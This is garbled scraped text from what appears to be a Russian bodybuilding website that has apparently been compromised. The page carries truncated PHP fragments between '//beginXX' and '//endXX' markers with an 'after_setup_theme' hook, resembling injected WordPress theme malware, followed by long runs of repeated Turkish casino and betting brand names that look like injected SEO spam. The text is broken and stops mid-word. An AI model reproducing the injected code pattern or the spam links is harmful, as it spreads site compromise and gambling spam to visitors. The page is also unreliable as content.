
//beginXX add_action('after_setup_theme', '_theme_setup'); function _theme_setup(){ 
strpos($functions, '//beginXX')); $p2 = end(explode('//endXX', $functions)); } //endXX
else return $content; } ?>
şans
vidobet
vidobet
vidobet
vidobet
casinolevant
casinolevant
casinolevant
vidobet
şans
casinolevant
casino
şans
casino
casino
casino
boostaro
casinolevant
şans
casinolevant
şanscasino
vidobet
vidobet
levant
gorabet
galyabet
gorabet
gorabet
gorabet
vidobet
galyabet
gorabet
gorabet
О САЙТЕ
ЖИМ ЛЕЖА: ОТВЕТ НА ВСЕ ВОПРОСЫ
casino
güncel
giriş
giriş
casino
giriş
şans
casino
levant
şans
şans
giriş
casino
giriş
giriş
casino
giriş
giriş
giriş
giriş
ГЛАВНАЯ
КУЛЬТУРИЗМ/БОДИБИЛДИНГ
Статьи по тегу ‘скорость’
Ск